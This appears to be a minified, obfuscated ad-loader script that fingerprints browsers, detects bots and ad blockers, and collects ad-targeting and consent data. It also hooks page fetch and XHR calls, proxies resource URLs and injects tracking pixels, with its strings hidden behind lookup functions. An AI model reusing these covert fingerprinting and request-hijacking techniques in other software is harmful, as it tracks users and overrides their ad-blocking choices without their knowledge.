0:n[e(1181)]();return We(r,e(785))?e(3296):We(r,e(2976))||We(r,e(965))?e(709):We(r,e(3761))?e(3761):We(r,e(1539))?e(1539):We(r,e(2689))||We(r,e(3095))?e(2689):We(r,e(3387))?e(3387):We(r,e(1520))?e(1520):e(671)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(3132)]&&document[e(3132)]()},userAgent:function(){return navigator[t(2638)]},appVersion:function(){const e=t;var n=navigator[e(2173)];if(null==n)throw new Ze(-1,e(1518));return n},rtt:function(){const e=t;if(void 0===navigator[e(3129)])throw new Ze(-1,e(808));if(void 0===navigator[e(3129)][e(1716)])throw new Ze(-1,e(3232));return navigator[e(3129)][e(1716)]},windowSize:function(){const e=t;return{outerWidth:window[e(3732)],outerHeight:window[e(3152)],innerWidth:window[e(275)],innerHeight:window[e(3750)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===navigator[e(2214)][e(3901)])throw new Ze(-3,e(2637));return navigator[e(2214)][e(3901)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2214)])throw new Ze(-1,e(2156));if(void 0===window[e(3425)])throw new Ze(-1,e(507));return navigator[e(2214)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3071)])return t[e(3071)][e(574)]()}throw new Ze(-3,e(1331))},productSub:function(){const e=t;var n=navigator[e(3527)];if(void 0===n)throw new Ze(-1,e(1651));return n},windowExternal:function(){const e=t;if(void 0===window[e(3906)])throw new Ze(-1,e(681));var n=window[e(3906)];if(e(2445)!=typeof n[e(574)])throw new Ze(-2,e(445));return n[e(574)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1865)])throw new Ze(-1,e(2393));for(var n=navigator[e(1865)],r=Object[e(1191)](n)===MimeTypeArray[e(1264)],o=0;o<n[e(3901)];o++)r&&(r=Object[e(1191)](n[o])===MimeType[e(1264)]);return r},evalLength:function(){const e=t;return eval[e(574)]()[e(3901)]},webGL:function(){const e=t;var n=document[e(3811)](e(3946));if(e(2445)!=typeof n[e(774)])throw new Ze(-2,e(320));var r=n[e(774)](e(3451));if(null===r)throw new Ze(-4,e(2458));if(e(2445)!=typeof r[e(3547)])throw new Ze(-2,e(798));return{vendor:r[e(3547)](r[e(3633)]),renderer:r[e(3547)](r[e(3831)])}},webDriver:function(){const e=t;if(null==navigator[e(3163)])throw new Ze(-1,e(1373));return navigator[e(3163)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3538)]||r[e(255)]||r[e(2949)]||r[e(2642)];if(void 0!==i&&o[e(1745)]([i]),Array[e(1991)](r[e(3372)]))e(578)===qe()&&je([!(e(3634)in(n=window)),e(525)in n,""+n[e(2692)]==e(3697),""+n[e(2118)]==e(1686)])>=3||o[e(1745)](r[e(3372)]);else if(e(3891)==typeof r[e(3372)]){var s=r[e(3372)];s&&o[e(1745)](s[e(835)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2Z;switch(n[r(353)]){case 0:if(void 0===window[r(1706)])throw new Ze(-1,r(726));if(void 0===navigator[r(3237)])throw new Ze(-1,r(2583));if(r(2445)!=typeof(t=navigator[r(3237)])[r(2715)])throw new Ze(-2,r(1421));n[r(353)]=1;case 1:return n[r(1436)][r(1745)]([1,3,,4]),[4,t[r(2715)]({name:r(652)})];case 2:return e=n[r(1641)](),[2,r(3592)===window[r(1706)][r(3252)]&&r(1131)===e[r(3813)]];case 3:throw n[r(1641)](),new Ze(-3,r(3589));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3752)])throw new Ze(-1,e(2984));var n=document[e(3752)];if(e(2445)!=typeof n[e(2154)])throw new Ze(-2,e(1292));return n[e(2154)]()},functionBind:function(){const e=t;if(void 0===Function[e(1264)][e(3348)])throw new Ze(-2,e(1320));return Function[e(1264)][e(3348)][e(574)]()},process:function(){const e=t;var n=window[e(3186)],r=e(3632);if(void 0===n)throw new Ze(-1,""[e(1172)](r,e(329)));if(n&&e(1615)!=typeof n)throw new Ze(-3,""[e(1172)](r,e(3384)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2476)]={window:[e(2476)]},n[e(940)]={window:[e(2263)]},n[e(1180)]={window:[e(1463)]},n[e(1718)]={window:[e(830)]},n[e(1930)]={window:[e(2100)]},n[e(2289)]={window:[e(2289)]},n[e(660)]={window:[e(3663),e(3918)]},n[e(3130)]={window:[e(2768)]},n[Ee]={window:[e(3213),e(2008)]},n[e(732)]={window:[e(2419)]},n[Me]={window:[e(196),e(1736),e(2714),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1469),e(2022),e(1143)]},n[e(1744)]={window:[e(3576)]},n[e(3163)]={window:[e(3163),e(1233),e(973),e(2012),e(268),e(727),e(2193)],document:[e(2181),e(1754),e(696),e(3312),e(3514),e(1618),e(189),e(2181),e(3861),e(2023),e(3233),e(1672),e(3745),e(1275)]},n[Ne]={window:[e(2267),e(634)]},n),i={},s=Le(window),a=[];for(r in void 0!==window[e(1542)]&&(a=Le(window[e(1542)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2515)]&&He[e(2516)](void 0,_e([s],c[e(2515)],!1)),u=!(void 0===c[e(1542)]||!a[e(3901)])&&He[e(2516)](void 0,_e([a],c[e(1542)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2Z;this[t(2778)]=void 0,this[t(2353)]=void 0}return n[e(1264)][e(2827)]=function(){return this[e(2778)]},n[e(1264)][e(1813)]=function(){return this[e(2353)]},n[e(1264)][e(1766)]=function(){const t=e;if(void 0===this[t(2778)])throw new Error(t(2785));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3891)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2121)]&&(i=c)}return[o,i]}(this[t(2778)],Oe),r=n[0],o=n[1];return this[t(2353)]=r,o},n[e(1264)][e(843)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2Z;switch(e[n(353)]){case 0:return t=this,[4,Te(Ie)];case 1:return t[n(2778)]=e[n(1641)](),[2,this[n(2778)]]}}))}))},n}();const Ve=async r=>{const o=t;try{if(i=navigator[o(2638)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(629),"i")}catch(t){be=ve}return be}()[o(335)](i))return s.A[o(714)](o(3406)[o(1172)](navigator[o(2638)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3610)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2Z;switch(e[r(353)]){case 0:return n&&function(){const t=r;if(!(window[t(1633)]||Math[t(3802)]()>=.001))try{var e=new XMLHttpRequest;e[t(3097)](t(3742),t(529)[t(1172)](t(1611),t(2042)),!0),e[t(590)]()}catch(e){console[t(232)](e)}}(),[4,(t=new Fe)[r(843)]()];case 1:return e[r(1641)](),[2,t]}}))}))}({monitoring:!1})[o(3320)]((t=>t[o(1766)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2945)))),100))),n=await Promise[o(3875)]([t,e]);if(n&&n[o(2121)])return s.A[o(714)](o(3719)[o(1172)](n[o(3138)])),!0}catch(t){return s.A[o(714)](o(3174),t),!1}}catch(t){return s.A[o(714)](o(3214),t),s.A[o(232)](t,o(3922)),!1}var i;if(navigator[o(2638)][o(1225)](o(2729))||o(663)===navigator[o(2638)]&&o(1765)===location[o(439)])return!0;try{const t=[o(1486)];if([o(871),o(3029)][o(1225)](navigator[o(2638)])&&t[o(2155)]((t=>location[o(439)][o(2744)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(239)),kind:e.MN[o(2417)],endpoint:n.A[o(2854)]}));if(o(1283)===await t[o(435)]())return!0}}catch(t){}return!1};async function Re(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1172)](n.A[o(2854)],o(339)),endpoint:n.A[o(2854)]}));return await i[o(1961)]()}var De=q(11);function Be(e){const n=t;if(Array[n(1991)](e)){const t=e[n(3793)](Be);return t[n(3901)]>0&&n(3891)==typeof t[0]?t[n(672)](((t,e)=>String(t)[n(3438)](String(e),void 0,{numeric:!0,sensitivity:n(1293)}))):t}if(e&&n(1615)==typeof e&&null!==e){const t=Object[n(3250)](e)[n(672)](),r={};for(const n of t)r[n]=Be(e[n]);return r}return e}var Pe=q(6964);window[t(1512)]=!1;var Xe=q(2691),Je=q(6524);window[t(1512)]=!1;const Qe={version:t(3060),originalHostname:window[t(575)][t(439)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(843)](),!1!==(0,Pe.aX)())try{!function(){const t=a,e=t(976)[t(1172)](t(2317),t(736)),n=document[t(3811)](t(1585));n[t(2428)]=e,document[t(2082)][t(1761)](n)}()}catch(t){}i.A[a(843)](window);const d=null===(c=document[a(1364)])||void 0===c?void 0:c[a(346)](a(3036));if(d)window[a(649)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1364)])||void 0===h?void 0:h[a(346)](a(3635));t&&window[a(649)](t,"*")}if(null===(l=document[a(1364)])||void 0===l||l[a(1757)](),function(){const t=a;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(204)===location[t(2098)]&&(location[t(2098)]="",r.A[t(2402)](t(3889),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1364)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(981)](o(557))?a:o(2225)[o(1172)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(346)](n(1228))||e[n(346)](n(3704));if(null===r)throw new Error(n(3483));return r=r[n(981)]("//")?t[n(2561)]+r:r,new URL(r,t[n(1751)])}(e,n);if(c[o(439)]===s[o(439)]&&c[o(713)]===s[o(713)])return null;c[o(3475)]=s[o(3475)],c[o(2561)]=/localhost|127.0.0.1/[o(335)](s[o(3475)])?o(2902):o(2432),s[o(713)]&&(c[o(713)]=s[o(713)]),Object[o(2872)](i)[o(3754)]((t=>{const e=o;let[n,r]=t;c[e(2324)][e(2402)](n,r)}));const l=(0,Ot.R0)(n);return l[o(580)](o(3704),c[o(1751)]),l}(location,document[t(1364)],r.A[t(3742)](t(3889),!1),e);return!!o&&(document[t(1364)][t(1037)]?(0,Ot.WH)(o,document[t(1364)]):(0,Ot.qj)(o),document[t(1364)][t(1757)](),console[t(2576)](t(3449)),!0)}({essential:""}))throw new Error(a(898));try{window[a(829)](new CustomEvent(a(3e3)))}catch(t){}return we[a(283)](a(3036))?(window[a(1380)]=n.A[a(298)],(t=>{const e=a;window[e(2217)](e(1888),(n=>{const r=e;n[r(3584)]&&r(3137)===n[r(3584)][r(914)]&&R(t,n[r(3584)][r(2326)],n[r(3584)][r(875)])}))})(o),s.A[a(2521)](o),s.A[a(714)](a(298),n.A[a(298)]),s.A[a(714)](a(2697),n.A[a(565)]),s.A[a(714)](a(575),window[a(575)][a(1751)]),s.A[a(714)](a(1605),window[a(2717)][a(2638)]),s.A[a(714)](a(1997),W()),s.A[a(714)](a(2579),w.A[a(1876)]()[a(574)]()),n.A[a(714)]||a(1553)===r.A[a(3742)](a(2703),!1)?((0,kt.z)((0,Lt.i7)(a(2329))),window[a(2075)]=u.md,window[a(1868)]=u.ks,window[a(3117)]=u._,window[a(197)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3607)],endpoint:n.A[a(2854)]}),window[a(2857)]=e.sH,window[a(1655)]=e.EW,window[a(1807)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(2335)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Lt.i7)()),!0):(console[a(2576)](a(3200)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1002)])&&void 0!==u||(l[c(1002)]={}),window[c(1002)][c(2093)]=!0,window[c(1002)][c(1505)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3901)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(let t=0;t<r[n(3901)];t++)o+=String[n(3218)](r[t]);return btoa(o)}(JSON[t(2496)](Be({a_summary:{gpt:{paths:null===(e=window[t(1163)])||void 0===e||null===(e=e[t(2661)]())||void 0===e||null===(e=e[t(499)]())||void 0===e?void 0:e[t(3793)]((e=>e[t(753)]()))}},prebid:{config:null===(n=window[t(530)])||void 0===n||null===(r=n[t(2434)])||void 0===r?void 0:r[t(665)](n),userIds:null===(o=window[t(530)])||void 0===o||null===(i=o[t(2405)])||void 0===i?void 0:i[t(665)](o),adUnits:null===(s=window[t(530)])||void 0===s?void 0:s[t(206)],installedModules:null===(a=window[t(530)])||void 0===a?void 0:a[t(2708)],consentMetadata:null===(l=window[t(530)])||void 0===l||null===(u=l[t(2192)])||void 0===u?void 0:u[t(665)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(530)])||void 0===d||null===(h=d[t(3539)])||void 0===h?void 0:h[t(665)](d),events:null===(f=window[t(530)])||void 0===f||null===(m=f[t(2471)])||void 0===m?void 0:m[t(665)](f)}:void 0,gpt:{config:null===(p=window[t(1163)])||void 0===p||null===(g=p[t(2434)])||void 0===g?void 0:g[t(665)](p),pubads:{slots:null===(w=window[t(1163)])||void 0===w||null===(w=w[t(2661)]())||void 0===w||null===(w=w[t(499)]())||void 0===w?void 0:w[t(3793)]((e=>({adUnitPath:e[t(753)](),attributeKeys:e[t(1946)](),categoryExclusions:e[t(2256)](),clickUrl:e[t(3420)](),slotId:e[t(2444)](),sizes:e[t(3043)](),outOfPage:e[t(1149)](),services:e[t(607)]()[t(3793)]((e=>({name:e[t(3470)]()}))),targeting:Object[t(3108)](e[t(1216)]()[t(3793)]((n=>[n,e[t(1093)](n)])))}))),targeting:Object[t(3108)](null===(b=window[t(1163)])||void 0===b||null===(b=b[t(2661)]())||void 0===b||null===(b=b[t(1216)]())||void 0===b?void 0:b[t(3793)]((e=>{const n=t;var r;return[e,null===(r=window[n(1163)])||void 0===r||null===(r=r[n(2661)]())||void 0===r?void 0:r[n(1093)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1151)])||void 0===x||x[t(665)](A,v)}catch(t){}return v};const p=Math[c(2573)](performance[c(3027)]());if(P(.01),await(async t=>{const e=c,n=Ve(t),o=r.A[e(3742)](e(3798));return o?Boolean(o):await n})(a)&&!pe(location[c(1751)])&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1))return I(a,new Map([[c(1367),c(303)]])),void s.A[c(714)](c(2274));const b=(0,De.i)();if(!b)return void s.A[c(714)](c(296));P(b[c(2188)]),s.A[c(714)](c(2021),b);const y=(window[c(575)][c(297)]+window[c(575)][c(2098)])[c(1225)](c(3223))||c(1553)===r.A[c(3742)](c(3223),!1);if(!b)return s.A[c(714)](c(1095));if(null!==(d=null==b?void 0:b[c(1773)])&&void 0!==d&&!d&&window[c(1167)]!==window[c(3820)])return s.A[c(714)](c(542));if(b[c(3809)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y){const[k,_]=await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);return j(a,k,k&&_,!1),s.A[c(714)](c(2543))}if(!b[c(1731)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y)return s.A[c(714)](c(2395));r.A[c(639)](!!b[c(3191)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1995)]||y?[!0,!0]:await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);if(window[c(1002)][c(3311)]=v,(0,ge.B3)(),s.A[c(714)](c(3100),v),s.A[c(714)](c(3488),x),b[c(1627)]){const z=await async function(t){const e=c;try{const n=r.A[e(3742)](e(2647));if(n)try{const o=JSON[e(1996)](n);if(o[e(3338)]&&o[e(3338)]+864e5>Date[e(3027)]())return Re(t)[e(3320)]((t=>{const n=e;t&&r.A[n(2402)](n(2647),JSON[n(2496)]({...t,cachedAt:Date[n(3027)]()}))})),o}catch(t){}const o=await Re(t);return o&&r.A[e(2402)](e(2647),JSON[e(2496)]({...o,cachedAt:Date[e(3027)]()})),o}catch(t){return s.A[e(232)](e(1048),t),{ivt:!1,reason:e(232)}}}(a);if(z[c(2647)])return I(a,new Map([[c(1367),z[c(2396)]],[c(2953),v[c(574)]()]])),void s.A[c(714)](c(2477))}j(a,v,v&&x,null!==(h=b[c(2871)])&&void 0!==h&&h);try{var f;const M=null===(f=b[c(1219)])||void 0===f?void 0:f[c(1157)]((t=>t[c(1534)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1225)](h)||Math[u(3802)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1163)]=window[s(1163)]||{},window[s(1163)][s(3197)]=window[s(1163)][s(3197)]||[],window[s(1163)][s(3197)][s(1745)]((()=>{const t=s,c=Math[t(2573)](performance[t(3027)]());let l=!1;window[t(1163)][t(2661)]()[t(2217)](t(2807),(e=>{const n=t;if(l)return;const r=e[n(1881)][n(753)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2573)](performance[n(3027)]())})})),window[t(1163)][t(2661)]()[t(2217)](t(2967),(s=>{const u=t;if(l)return;const d=s[u(1881)][u(753)]()||"";if(!d||!a[d])return;if(s[u(3823)])return;l=!0;const h=Math[u(2573)](performance[u(3027)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3901)]>8&&void 0!==arguments[8]?arguments[8]:new Map;B(t,l(2237),new Map([[l(1910),n.A[l(565)]],[l(2953),r[l(574)]()],[l(1360),o],[l(2643),i[l(574)]()],[l(863),s[l(574)]()],[l(1711),a[l(574)]()],[l(1737),c[l(574)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2807)],h)}))}))})(e,l,i,d))})(a,b[c(1624)],b[c(2188)],v,x,null!==(m=M[c(2888)])&&void 0!==m&&m,p)}catch(N){}function A(){const t=c;try{const e=window[t(1163)];return!!e&&t(1484)===e[t(2079)][t(574)]()}catch(t){return!1}}if(w.A[c(2759)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2Z;F(t,r(2497),new Map([[r(1910),n.A[r(565)]],[r(2953),e[r(574)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(3651)])&&!pe(location[c(1751)]))return void s.A[c(714)](c(626));if(b[c(724)]&&(0,dt.oi)(b[c(724)]))return(t=>{const e=c;F(t,e(306),new Map([[e(1910),n.A[e(565)]]]))})(a),void s.A[c(714)](c(3666));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(714)](d(2052)),void(h=!0);if((0,S.C8)(t,n.A[d(2854)]),function(t){const e=d;window[e(1002)]={...window[e(1002)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(714)](d(1746)),Z&&[][d(2155)]((t=>location[d(3475)][d(2744)](t)))&&function(t){const e=d,r=new Set;window[e(1654)]((()=>{const o=e;window[o(1163)]&&window[o(1163)][o(3197)]&&window[o(1163)][o(3197)][o(1745)]((()=>{const e=o;window[e(1163)][e(2661)]()[e(499)]()[e(3793)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2444)]())||void 0===r?void 0:r[n(2969)](),s=t[n(753)](),a=t[n(1546)](),c=null===(o=t[n(3043)]())||void 0===o?void 0:o[n(3793)]((t=>[t[n(3382)],t[n(2258)]])),l=document[n(1789)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1154)];for(;o;){var i;const t=o[e(1088)][e(1181)](),n=o[e(346)]("id"),s=null===(i=o[e(346)](e(2212)))||void 0===i?void 0:i[e(835)](" ");r=n?t+"#"+n+e(708)+r:s?t+"."+s[e(2616)](".")+e(708)+r:t+e(708)+r,o=o[e(1154)]}return r[e(3901)]>100?r[e(697)](r[e(3901)]-100):r}(l)}:null}(t)))[e(3446)]((t=>t&&!r[e(2530)](t.id)))[e(3754)]((o=>{const i=e;r[i(2580)](o.id),function(t,e){const r=i;F(t,r(252),new Map([["id",e.id],[r(1360),e[r(621)]],[r(3670),e[r(1649)]],[r(3839),e[r(3839)][r(3793)]((t=>t[r(2616)]("x")))[r(2616)]("|")],[r(905),e[r(905)]],[r(1910),n.A[r(565)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(1219)]);if(!p)return s.A[d(714)](d(2298)),void(h=!0);t[d(3301)]=p[d(3301)];const g=p[d(1219)];if(s.A[d(714)](d(1833)[d(1172)](p[d(3301)],", ")[d(1172)](JSON[d(2496)](g))),g[d(852)]&&!new URL(window[d(575)][d(1751)])[d(2324)][d(2530)](d(2480))&&d(1553)!==r.A[d(3742)](d(2480),!1))return s.A[d(714)](d(1018)),void(h=!0);if(g[d(2888)]&&!u)return s.A[d(714)](d(3743)),void(h=!0);null!==(f=g[d(735)])&&void 0!==f&&f[d(1400)]&&await async function(t,r){const o=d,i=t[o(768)]((t=>Array[o(2185)](document[o(3279)](o(1449)[o(1172)](t,'"]')))))[o(3446)]((t=>t instanceof HTMLLinkElement))[o(3793)]((t=>{const i=o,s=t[i(346)](i(1751));return s?new Promise((o=>{const a=i,c=document[a(3811)](a(984));c[a(272)]=!0,Array[a(2185)](t[a(2951)])[a(3754)]((t=>{const e=a;c[e(580)](t[e(1416)],t[e(764)])})),c[a(1751)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2090)],endpoint:n.A[a(2854)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(733)]=null,c[e(994)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(733)]=()=>{t[a(272)]=!0,u(!0)},c[a(994)]=()=>{u(!1)},t[a(1856)](a(1164),c)})):Promise[i(877)](!1)})),a=await Promise[o(2684)](i);s.A[o(714)](o(872)[o(1172)](JSON[o(2496)](a)))}(g[d(735)][d(1400)],t),w.A[d(2759)]()&&w.A[d(946)]()&&(0,Je.Y)(t);const b=window,y=(0,o.VS)(g[d(735)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1920)]}),function(t,e){const n=d;var r;if(s.A[n(714)](n(2682)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const a=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3477)]())fe(t);const c=r=>{const a=n;if(a(1031)===r[a(1367)]){const n=r[a(2500)][0]instanceof Request?r[a(2500)][0][a(1510)]:r[a(2500)][0];s.A[a(714)](a(2819),r[a(2500)][0],a(750),(0,o.pI)(e,n),a(1537),t[a(1031)],t[a(1031)][a(2836)]),(0,o.pI)(e,n)?t[a(1031)](...r[a(2500)])[a(3320)](r[a(877)],r[a(3866)]):r[a(3866)](...r[a(1250)])}else if(a(771)===r[a(1367)]){const n=i.A[a(3742)](t)[a(3954)][a(3742)][a(665)](r[a(3419)]);s.A[a(714)](a(2351),n),(0,o.pI)(e,n)||r[a(3866)]()}else if(a(2639)===r[a(1367)]){var c;if(!r[a(2917)][a(2737)]||(null===(c=r[a(2917)][a(2737)])||void 0===c?void 0:c[a(3901)])<2)return void r[a(2544)]();const t=r[a(2917)][a(2737)][1];if((0,o.pI)(e,t)||r[a(2544)](),r[a(2917)][a(1552)])return;r[a(2917)][a(1552)]=!0;const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;var o,i;n[e(849)]===XMLHttpRequest[e(2957)]&&r[e(2917)][e(781)]&&(r[e(2917)][e(781)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)])||void 0===o||null===(o=o[e(1027)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(733)]=t=>{const e=a;var o,i;r[e(2917)][e(3523)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)][e(3523)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(994)]=t=>{const e=a;var n,o;r[e(2917)][e(994)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(n=r[e(2917)][e(994)])||void 0===n||null===(o=n[e(665)])||void 0===o||o[e(665)](n,r[e(2917)],t))},n[a(3097)][a(665)](n,...r[a(2917)][a(2737)]),n[a(590)][a(665)](n)}},l=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(3474)]&&(0,De.I)(a[d(3474)],l,u,t),async function(t,r,o){const i=d,s=r[i(584)];s&&s[i(3617)]&&(window[i(1163)]=window[i(1163)]||{},window[i(1163)][i(3197)]=window[i(1163)][i(3197)]||[],window[i(1163)][i(3197)][i(1745)]((()=>{const r=i;window[r(1163)][r(2661)]()[r(2217)](r(2967),(i=>{const a=r;if(i[a(3823)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1542)][s(405)],d=u[s(1225)](s(636))?null===(c=u[s(835)](s(636))[1])||void 0===c?void 0:c[s(835)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(358),pd:E(3698),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2882)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(335)](navigator[s(2638)])?"1":"2",0,0,0,0,0,0,0,o[s(1846)],o[s(2038)],o[s(1881)][s(2444)]()[s(1492)](),o[s(548)],ht.A[s(3215)](15,30),0,o[s(2410)]&&s(2734)==typeof o[s(2410)][0]&&s(2734)==typeof o[s(2410)][1]?""[s(1172)](o[s(2410)][0],"x")[s(1172)](o[s(2410)][1]):"",o[s(548)],0,i||(null===(l=t[s(1163)][s(2661)]()[s(1093)](s(1624)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(3099)],s[a(3202)],i,o),l=((t,r)=>{const o=a,i=new URL(o(392));Object[o(2872)](r)[o(3754)]((t=>{const e=o;let[n,r]=t;r&&i[e(2324)][e(2402)](n,r)}));const s=t[o(1542)][o(3811)](o(1585));return s[o(3704)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1751)],endpoint:n.A[o(2854)]}),s[o(580)](o(292),o(1553)),s})(window,c);document[a(2082)][a(1761)](l)}))})))}(t,g,a[d(1624)]),!1===(null===(m=g[d(3667)])||void 0===m?void 0:m[d(1534)])){const _=g[d(3667)][d(479)]||[d(530)];(0,Xe.je)(_)}g[d(386)]||(0,Xe.lD)(g[d(1210)]||[]),(0,Xe.N2)(g[d(1210)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2185)](t[r(1542)][r(3279)](r(921)));for(const t of i)try{const i=t[r(269)];if(!i)continue;if(!Dt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2754)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2620)]?window[e(2620)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(U){s.A[c(232)](U,c(2863),U[c(3071)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
